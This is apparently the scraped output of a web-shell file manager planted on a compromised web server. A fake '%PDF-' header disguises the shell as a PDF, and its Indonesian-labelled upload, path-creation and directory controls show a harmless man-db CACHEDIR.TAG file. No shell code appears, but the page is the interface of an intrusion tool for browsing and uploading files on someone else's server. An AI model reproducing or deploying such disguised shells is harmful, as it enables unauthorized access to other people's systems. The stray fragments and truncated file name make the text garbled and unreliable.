
%PDF- %PDF-
Mi
Direktori :
/
var
/
cache
/
man
/
Upload File :
Create Path :
Current File : /var/cache/man/CACHEDIR.TA
Signature: 8a477f597d28d172789f06886806bc55

# This file is a cache directory tag created by man-db.

# For information about cache directory tags, see:

Zer